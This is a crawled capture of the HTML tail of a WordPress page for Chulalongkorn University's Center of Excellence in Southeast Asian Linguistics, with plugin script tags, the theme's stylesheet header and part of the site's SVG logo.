<link rel='stylesheet' id='jet-tabs-frontend-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/elementor/css/global.css?ver=1676900660' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css'  href='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.arts.chula.ac.th\/chulaseal\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/www.arts.chula.ac.th\/chulaseal\/wp-admin\/admin-ajax.php","nonce":"c122efb372","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"5154","ajaxUrl":"https:\/\/www.arts.chula.ac.th\/chulaseal\/wp-admin\/admin-ajax.php","nonce":"c122efb372","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0' id='penci-rateyo-review-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.1' id='penci-script-lib-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/www.arts.chula.ac.th\/chulaseal\/wp-admin\/admin-ajax.php","nonce":"c122efb372","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/themes/pennews/js/script.min.js?ver=6.6.1' id='penci-js'></script>
<script type='text/javascript' id='penci-smart-lists-js-extra'>
/* <![CDATA[ */
var PENCISML = {"sml_next":"Next","sml_prev":"Prev"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/penci-smart-lists/assets/js/smart-lists.js?ver=1.0' id='penci-smart-lists-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<script type='text/javascript' id='jet-engine-frontend-js-extra'>
/* <![CDATA[ */
var JetEngineSettings = {"ajaxurl":"https:\/\/www.arts.chula.ac.th\/chulaseal\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.arts.chula.ac.th\/chulaseal\/author\/admin_seal\/?nocache=1769138652","mapPopupTimeout":"400"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=2.11.4' id='jet-engine-frontend-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.2' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.arts.chula.ac.th\/chulaseal\/wp-admin\/admin-ajax.php","nonce":"17f4dac222","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/chulaseal\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.arts.chula.ac.th\/chulaseal\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.arts.chula.ac.th\/chulaseal\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.2' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.5' id='share-link-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.arts.chula.ac.th\/chulaseal\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"admin - Center of Excellence in Southeast Asian Linguistics","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.5' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.4.2' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/jet-tricks/assets/js/lib/anime/anime.min.js?ver=2.2.0' id='jet-anime-js-js'></script>
<script type='text/javascript' id='jet-popup-frontend-js-extra'>
/* <![CDATA[ */
var jetPopupData = {"elements_data":{"sections":[],"columns":[],"widgets":[]},"version":"1.5.5","ajax_url":"https:\/\/www.arts.chula.ac.th\/chulaseal\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=1.5.5' id='jet-popup-frontend-js'></script>
<script type='text/javascript' id='jet-tabs-frontend-js-extra'>
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/www.arts.chula.ac.th\/chulaseal\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.arts.chula.ac.th\/chulaseal\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.13' id='jet-tabs-frontend-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2' id='jet-tricks-popperjs-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1' id='jet-tricks-tippy-bundle-js'></script>
<script type='text/javascript' id='jet-tricks-frontend-js-extra'>
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":[]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.3.8' id='jet-tricks-frontend-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.5' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.4.2' id='e-sticky-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=2.0.4' id='dce-settings-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=2.0.4' id='dce-fix-background-loop-js'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/chulaseal\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-includes/js/wp-util.min.js?ver=5.8.1' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.8.1' id='wpforms-elementor-js'></script>
<script type='text/javascript' id='jet-search-js-extra'>
/* <![CDATA[ */
var jetSearchSettings = {"ajaxurl":"https:\/\/www.arts.chula.ac.th\/chulaseal\/wp-admin\/admin-ajax.php","action":"jet_ajax_search","nonce":"8bd5f2c473"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/chulaseal/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=2.1.14' id='jet-search-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.arts.chula.ac.th/chulaseal/wp-content/themes/chulaseal/style.css?ver=1.0.0
body_size: 342
content:
/*
 Theme Name:   ChulaSEAL
 Theme URI:    https://soscity.space/
 Description:  Southeast Asian Linguistics Research Unit
 Author:       SO SCI TY SPACE.CO.,LTD.
 Author URI:   https://soscity.space/
 Template:     pennews
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags: two-columns, custom-menu, featured-images, post-formats, sticky-post, threaded-comments, translation-ready, editor-style
 Text Domain:  pennews-child
*/

--- FILE ---
content_type: text/css
request_url: https://www.arts.chula.ac.th/chulaseal/wp-content/themes/chulaseal/style.css?ver=6.6.1
body_size: 342
content:
/*
 Theme Name:   ChulaSEAL
 Theme URI:    https://soscity.space/
 Description:  Southeast Asian Linguistics Research Unit
 Author:       SO SCI TY SPACE.CO.,LTD.
 Author URI:   https://soscity.space/
 Template:     pennews
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags: two-columns, custom-menu, featured-images, post-formats, sticky-post, threaded-comments, translation-ready, editor-style
 Text Domain:  pennews-child
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://www.arts.chula.ac.th/chulaseal/wp-content/uploads/2021/05/ChulasealLogo.svg
body_size: 32761
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 951.24 209.39"><defs><style>.cls-1{fill:none;}.cls-2{fill:#b5b5b5;}.cls-3{fill:#fcfbfc;}.cls-4{fill:#eb82b3;}.cls-5{fill:#d895b1;}.cls-6{fill:#929496;}.cls-7{clip-path:url(#clip-path);}.cls-8{fill:#807d79;}</style><clipPath id="clip-path" transform="translate(-11.76 -21.66)"><rect class="cls-1" x="8.03" y="13.31" width="980.97" height="227.34"/></clipPath></defs><path class="cls-2" d="M625.58,173.47c-5.93-.86-10.75-3.82-15.06-7.57-5.91-5.14-9.07-12.07-12-19.1s-7.37-12.83-12.36-18.37a3.22,3.22,0,0,0-2.57-.86q-17-.61-34-.59-116.27.06-232.51,0H49.18a6.42,6.42,0,0,1,3.81-.59q130.71,0,261.42-.06,119.79,0,239.59,0c9.31,0,18.6-1.2,27.93-1.14,3.08,0,5.06-1.84,7.12-4.18,6.43-7.29,9.16-16.53,13.88-24.7A37.5,37.5,0,0,1,625,78.75c.06,1.46-.81,1.87-1.5,2.38a51.45,51.45,0,0,0-15.85,19.74c-2.76,5.89-5.74,11.65-10.14,16.45-1.87,2-4.42,3.48-6.71,5.11-.65.46-1.39.79-1.06,1.7s1.13.65,1.72.55c4.4-.75,8.84-.48,13.27-.55,2,0,3.15-1.6,4.56-2.64,9.21-6.85,15.48-16.08,21.32-25.77,7.79-12.92,17.88-23.63,31.73-30.25,3.23-1.54,6.53-3.24,11.06-3.46-3,2.35-5.5,4.29-8,6.19-6.66,5-11.77,11.55-16.86,18-6.07,7.76-10.78,16.48-16.75,24.3a38.91,38.91,0,0,1-12,10c-.8.45-2.13.55-1.82,1.74s1.63.66,2.5.68c6.26.16,11.66-2.29,16.85-5.52,8.76-5.45,16.27-12.37,23.38-19.75,8.78-9.13,16.41-19.24,24.52-28.94,7-8.36,14.12-16.6,22.36-23.8a89.82,89.82,0,0,1,30.7-17.34,110,110,0,0,1,24.06-5.71,112.19,112.19,0,0,1,15-.06c3.75.12,7.48.67,11.22,1,3.36.27,6.73.49,10.1.9-3.19.47-6.42.43-9.62.72-6.28.57-12.46,1.64-18.67,2.57-12.22,1.81-23,7.14-33.29,13.47-6.45,4-12.21,9-17.78,14.25-9.39,8.8-17.81,18.49-26.52,27.93-10.45,11.31-20.87,22.74-34,31.09-3.17,2-6.72,3.44-10.09,5.15-.57.29-1.36.56-1,1.41.27.62,1,.43,1.53.36,10.71-1.5,21.51-2.89,31.22-8a62.35,62.35,0,0,0,17.45-13.55A288.3,288.3,0,0,1,721.41,75.8c6-5.26,11.87-10.57,18.26-15.27,11.85-8.69,23.89-17.09,38.64-20.32a123.91,123.91,0,0,1,32.3-2.54,163.84,163.84,0,0,1,41.29,6.86A98.62,98.62,0,0,1,870,52.34a179.78,179.78,0,0,1,30,20.81c12.45,10.6,24.22,21.94,36.18,33.09,8.06,7.52,15.93,15.51,26.54,19.72.13.05.18.29.3.5-10.89,4.91-19.29,13.08-27.88,21-6,5.54-12,11.07-17.92,16.75A266.52,266.52,0,0,1,885.12,191c-10.42,7.28-21.41,13.67-33.76,17.11a213.78,213.78,0,0,1-25.28,5.62,135.14,135.14,0,0,1-23.91,1.5,96.88,96.88,0,0,1-36.39-8.07c-14.68-6.42-27.6-15.51-39.68-25.95a257.27,257.27,0,0,1-22.65-21.89A120.57,120.57,0,0,0,688,144.59c-5.64-4.38-12.14-7-19-9-6.16-1.79-12.51-2.53-18.83-3.42-.81-.12-2.19-.66-2.49.48s1.11,1.29,1.91,1.64a85,85,0,0,1,24.82,16.87c7.64,7.21,14.51,15.14,21.68,22.81,8.48,9.07,16.67,18.46,26,26.67,8.4,7.35,17.38,14,27.61,18.57a92.5,92.5,0,0,0,26.2,7.42c7,.89,14,1.61,21,2.51-4.67.35-9.31.88-13.95,1.31-4.87.45-9.79.62-14.68.6-10,0-19.49-2.64-28.9-5.68a86.48,86.48,0,0,1-27.55-14.26,156.35,156.35,0,0,1-12.42-11.46c-10.53-10.37-19.23-22.27-28.66-33.57a197.46,197.46,0,0,0-21.3-21.8,91.09,91.09,0,0,0-20.66-13.44c-3.2-1.56-6.66-.9-10-1a.75.75,0,0,0-.8.65c-.06.55.39.73.79,1a97.69,97.69,0,0,1,8.48,6c4.35,3.72,7.41,8.35,10.48,13,4.54,6.87,8.9,13.87,14.19,20.21a104.75,104.75,0,0,0,14.89,15c1.88,1.49,3.89,2.8,6,4.3a3.78,3.78,0,0,1-3.19,0,63.78,63.78,0,0,1-25.74-16.19c-7.44-7.45-12.94-16.21-18.33-25.14a57.82,57.82,0,0,0-19.19-19.47c-2-1.2-4.9-.9-7.41-1.05s-5.29-.05-7.93-.05c-.46,0-1,0-1.18.52s.26.83.63,1.12c2,1.55,4,3.05,5.93,4.76,3.79,3.43,6.29,7.64,8.55,12.1,3.85,7.61,7.63,15.29,14,21.22C621.07,169.83,623.36,171.6,625.58,173.47ZM796.9,57.36c-13.72.24-26.83,2.65-39.35,8.15-17.75,7.8-31.84,19.39-40,37.4a55.77,55.77,0,0,0-4.35,31.91A58.81,58.81,0,0,0,729,167c12.77,13.51,28.71,21.57,46.92,25.33a105.9,105.9,0,0,0,32.89,1.25,93.65,93.65,0,0,0,38.92-13.21,71.87,71.87,0,0,0,25-24.62c8.85-14.81,10.81-30.74,5.72-47.24-5.48-17.75-17.74-30-33.53-38.95a88.91,88.91,0,0,0-26.07-9.63A143.64,143.64,0,0,0,796.9,57.36Z" transform="translate(-11.76 -21.66)"/><path class="cls-3" d="M796.9,57.36a143.64,143.64,0,0,1,22,2.53,88.91,88.91,0,0,1,26.07,9.63c15.79,8.92,28.05,21.2,33.53,39,5.09,16.5,3.13,32.43-5.72,47.24a71.87,71.87,0,0,1-25,24.62,93.65,93.65,0,0,1-38.92,13.21A105.9,105.9,0,0,1,776,192.29C757.75,188.53,741.81,180.47,729,167a58.81,58.81,0,0,1-15.82-32.14,55.77,55.77,0,0,1,4.35-31.91c8.14-18,22.23-29.6,40-37.4C770.07,60,783.18,57.6,796.9,57.36Zm-.17,13a55.86,55.86,0,0,0-14.37.86c-10.87,2-21.32,5.4-30.72,11.55C741.9,89.16,733.9,97,729,107.7a42.87,42.87,0,0,0-1.87,31.89c3.94,12.38,12.16,21.39,22.81,28.52,14.7,9.84,31.14,13.7,48.52,13.53a82.43,82.43,0,0,0,26.85-4.81c16.85-6,30.78-15.43,39-31.82,4.26-8.55,5.87-17.62,4-27.11-3.33-16.57-13.59-28.09-27.63-36.43C827.35,73.61,812.8,70,796.73,70.38Z" transform="translate(-11.76 -21.66)"/><path class="cls-4" d="M796.73,70.38c16.07-.42,30.62,3.23,43.87,11.09,14,8.34,24.3,19.86,27.63,36.43,1.91,9.49.3,18.56-4,27.11-8.19,16.39-22.12,25.84-39,31.82a82.43,82.43,0,0,1-26.85,4.81c-17.38.17-33.82-3.69-48.52-13.53C739.28,161,731.06,152,727.12,139.59A42.87,42.87,0,0,1,729,107.7C733.9,97,741.9,89.16,751.64,82.79c9.4-6.15,19.85-9.52,30.72-11.55A55.86,55.86,0,0,1,796.73,70.38ZM745.5,146.73c-.68,2.94,1.48,4.73,2.81,6.86.68,1.09.87,2.75,2.81,2.26a67.21,67.21,0,0,0,7.52,7.18,32.44,32.44,0,0,0,41.54-2.33,44.09,44.09,0,0,0,14-28.43c1.92-18.45-3.29-34.06-19.16-45a30.88,30.88,0,0,0-32.74-1c-16.47,9.35-23.23,29.81-20.57,46.68A61.09,61.09,0,0,0,745.5,146.73Z" transform="translate(-11.76 -21.66)"/><path class="cls-3" d="M745.5,146.73A61.09,61.09,0,0,1,741.71,133c-2.66-16.87,4.1-37.33,20.57-46.68a30.88,30.88,0,0,1,32.74,1c15.87,10.89,21.08,26.5,19.16,45a44.09,44.09,0,0,1-14,28.43A32.44,32.44,0,0,1,758.64,163a67.21,67.21,0,0,1-7.52-7.18Q748.32,151.29,745.5,146.73ZM773.69,152c6.3.52,12-1.67,17.11-5.26,6.06-4.24,10.7-11.82,6.69-20a2.58,2.58,0,0,1,.19-2.38,13.32,13.32,0,0,0-1.14-13.16c-6.42-9.68-20.76-14.32-31.61-10.23-3.84,1.45-7,3.68-8.77,7.48-2.88,6.09-.59,11.17,3.35,15.77,1.18,1.37,1.4,2.26.14,3.51a15.82,15.82,0,0,0-1.45,1.73c-4.38,5.74-3.69,13.43.41,17.34A18.71,18.71,0,0,0,773.69,152Z" transform="translate(-11.76 -21.66)"/><path class="cls-5" d="M745.5,146.73q2.82,4.56,5.62,9.12c-1.94.49-2.13-1.17-2.81-2.26C747,151.46,744.82,149.67,745.5,146.73Z" transform="translate(-11.76 -21.66)"/><path class="cls-6" d="M773.69,152a18.71,18.71,0,0,1-15.08-5.25c-4.1-3.91-4.79-11.6-.41-17.34a15.82,15.82,0,0,1,1.45-1.73c1.26-1.25,1-2.14-.14-3.51-3.94-4.6-6.23-9.68-3.35-15.77,1.79-3.8,4.93-6,8.77-7.48,10.85-4.09,25.19.55,31.61,10.23a13.32,13.32,0,0,1,1.14,13.16,2.58,2.58,0,0,0-.19,2.38c4,8.23-.63,15.81-6.69,20C785.66,150.29,780,152.48,773.69,152Z" transform="translate(-11.76 -21.66)"/><g id="Logo-ResearchUnit.psd"><g class="cls-7"><path class="cls-8" d="M36.55,95.42c0-6.76-2.1-9.63-8.23-11.37-8.24-2.33-15.67-6.09-15.67-17C12.65,56.66,20,51,31.09,51c5,0,10.3,1.34,12.62,3.13a32,32,0,0,0-2.55,6.58H40c-1.25-3-4.16-4.25-9.93-4.25s-9.22,3.27-9.22,9.31c0,7.43,2.24,9.26,9.4,11.28C37.13,79,44.7,81.27,44.7,94.12c0,11.59-7.61,17.68-18.8,17.68-5.91,0-10.83-1.7-14.14-4.21a48.52,48.52,0,0,0,2.5-7.34h1.12c1.88,3.54,5.28,6,11.37,6S36.55,102.22,36.55,95.42Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M50.64,102.57c0-5.29,2.25-8.18,6.41-8.18s6.41,2.89,6.41,8.18c0,6.65-2.42,8.84-6.41,8.84S50.64,109.22,50.64,102.57Zm9.89.49c0-5.09-1-6.76-3.48-6.76s-3.48,1.67-3.48,6.76c0,4.7,1.22,6.44,3.48,6.44S60.53,107.76,60.53,103.06Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M70.41,106.14c0,2.28.73,3.36,2.13,3.36a3.72,3.72,0,0,0,3.65-3.76V100A28,28,0,0,0,76,94.63c1.14,0,2,0,3.21,0A29.17,29.17,0,0,0,79,100v5.3a58.28,58.28,0,0,0,.16,5.88c-1.12,0-2,0-3.1,0l.1-2.32A4.3,4.3,0,0,1,72,111.41c-3,0-4.33-2-4.33-5.58V100a28,28,0,0,0-.21-5.36c1.13,0,2,0,3.2,0a29.17,29.17,0,0,0-.21,5.36Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M87.31,90h.18v4.81c.48,0,2.09,0,3.69-.11,0,.41,0,1.54,0,2-1.22-.07-2.84-.07-3.68-.07v8.88c0,3.27.32,4.07,2.39,4.07a6.67,6.67,0,0,0,1.57-.24v1.53a8.68,8.68,0,0,1-2.69.52c-2.89,0-4-1.63-4-4.35V96.65c-.7,0-1.62,0-2.53.07,0-.19,0-1.78,0-2,1,.07,2,.1,2.53.1a22.19,22.19,0,0,0-.14-3.55Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M97.6,97.07a4.2,4.2,0,0,1,4.23-2.68c3,0,4.61,2,4.61,5.59v5.83a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.2,0a29.17,29.17,0,0,0,.21-5.36V99.66c0-2.28-1-3.36-2.41-3.36-1.91,0-3.36,1.32-3.65,3.59v5.92a28,28,0,0,0,.21,5.36c-1.13,0-2,0-3.21,0a29.17,29.17,0,0,0,.21-5.36V93.38A28.12,28.12,0,0,0,94.6,88c1.13,0,2,0,3.21,0a29.24,29.24,0,0,0-.21,5.37Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M121.72,108.49l.14.14-.31,2.23a14.82,14.82,0,0,1-3.4.55c-4.23,0-7.08-1.72-7.08-8.49,0-6.13,2.16-8.53,6.21-8.53,3.88,0,5.56,2.8,5.56,7.17v2.18H113.9c.11,4.37,1.55,5.58,3.9,5.58A9.38,9.38,0,0,0,121.72,108.49Zm-7.78-6.5h6.11v-.76c0-2.67-.84-4.93-2.84-4.93C115.05,96.3,114.13,97.8,113.94,102Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M128.16,97.9h-.42a13.54,13.54,0,0,0-.68-2.23,11.84,11.84,0,0,1,4.81-1.28c4,0,5.9,1.79,5.9,5.39v8.55c0,1.15.28,1.29,1.5,1.29a5,5,0,0,0-.18,1.27,2.18,2.18,0,0,1-1.34.35,2.24,2.24,0,0,1-2.47-1.9v0a4.7,4.7,0,0,1-4.09,2.09c-3.12,0-5-1.91-5-4.85s2-5,6.32-5h2.4V99.1a2.51,2.51,0,0,0-2.73-2.8A4.89,4.89,0,0,0,128.16,97.9Zm6.77,8.24v-2.89h-2.58c-1.83,0-3.18.8-3.18,3.13,0,2.11,1.06,3.05,2.73,3.05A3,3,0,0,0,134.93,106.14Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" d="M149.56,106.7c0-1.87-.6-2.6-2.33-2.88-3.45-.57-4.7-2.16-4.7-4.54,0-3,2.06-4.93,5.5-4.93a11.77,11.77,0,0,1,4,1,11.11,11.11,0,0,0-.92,2.73h-.23a3.26,3.26,0,0,0-3.17-1.58A2.26,2.26,0,0,0,145.28,99c0,1.6.77,2.19,2.3,2.48,3.33.65,4.74,2,4.74,4.74s-1.75,5.15-5.66,5.15a8.57,8.57,0,0,1-4.49-1.15,10.57,10.57,0,0,0,.78-2.54h.3c.47.89,1.75,1.57,3.63,1.57A2.55,2.55,0,0,0,149.56,106.7Z" transform="translate(-11.76 -21.66)"/><path class="cls-8" 